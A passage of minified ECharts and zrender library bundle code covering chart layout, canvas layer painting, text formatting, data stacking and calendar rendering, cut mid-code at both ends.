r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var 